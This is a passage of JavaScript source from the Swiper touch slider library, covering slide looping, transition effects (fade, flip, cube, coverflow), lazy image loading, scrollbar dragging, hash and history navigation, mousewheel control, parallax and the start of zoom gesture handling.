                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
                    r = e.targetTouches[1].pageY;
                    return Math.sqrt(Math.pow(s - a, 2) + Math.pow(r - t, 2))
                },
                onGestureStart: function(a) {
                    var t = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchstart" !== a.type || "touchstart" === a.type && a.targetTouches.length < 2) return;
                        t.gesture.scaleStart = t.getDistanceBetweenTouches(a)
                    }
                    if (! (t.gesture.slide && t.gesture.slide.length || (t.gesture.slide = e(this), 0 === t.gesture.slide.length && (t.gesture.slide = x.slides.eq(x.activeIndex)), t.gesture.image = t.gesture.slide.find("img, svg, canvas"), t.gesture.imageWrap = t.gesture.image.parent("." + x.params.zoomContainerClass), t.gesture.zoomMax = t.gesture.imageWrap.attr("data-swiper-zoom") || x.params.zoomMax, 0 !== t.gesture.imageWrap.length))) return void(t.gesture.image = void 0);
                    t.gesture.image.transition(0),
                    t.isScaling = !0
                },
                onGestureChange: function(e) {
                    var a = x.zoom;
                    if (!x.support.gestures) {
                        if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
